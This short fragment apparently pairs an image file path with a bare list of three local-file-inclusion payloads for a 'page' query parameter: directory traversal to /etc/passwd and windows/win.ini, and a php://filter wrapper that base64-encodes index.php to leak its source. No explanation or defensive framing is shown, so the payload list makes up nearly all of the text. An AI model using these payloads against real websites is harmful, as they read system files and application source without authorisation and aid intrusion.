 ?page=../../../../etc/passwd
?page=../../../../../../../../windows/win.ini
?page=php://filter/convert.base64-encode/resource=index.php